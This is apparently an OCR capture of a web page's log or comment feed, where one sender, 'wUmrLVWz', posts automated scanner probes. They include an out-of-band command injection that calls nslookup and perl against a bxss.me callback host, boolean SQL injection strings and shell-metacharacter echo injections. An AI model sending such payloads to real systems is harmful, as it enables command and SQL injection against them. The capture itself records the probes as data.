
2026-06-08 20:24:53 - wUmrLVWz
(nslookup
hitsyswetnoqna7649.​bxss.​me||perl
-e
"gethostbyname('hitsyswetnoqna7649.​bxss.​me
')")
2026-06-08 20:24:51 - wUmrLVWz
-1 OR 3+231-231-1=​0+0+0+1
2026-06-08 20:24:51 - wUmrLVWz
-1 OR 2+231-231-1=​0+0+0+1
2026-06-08 20:24:47 - wUmrLVWz
|echo hvjyod$() ymssqanz^xyu||a #' |echo hvjyod$()
ymssqanz^xyu||a #|" |echo hvjyod$()
ymssqanz^xyu||a #
2026-06-08 20:24:46 - wUmrLVWz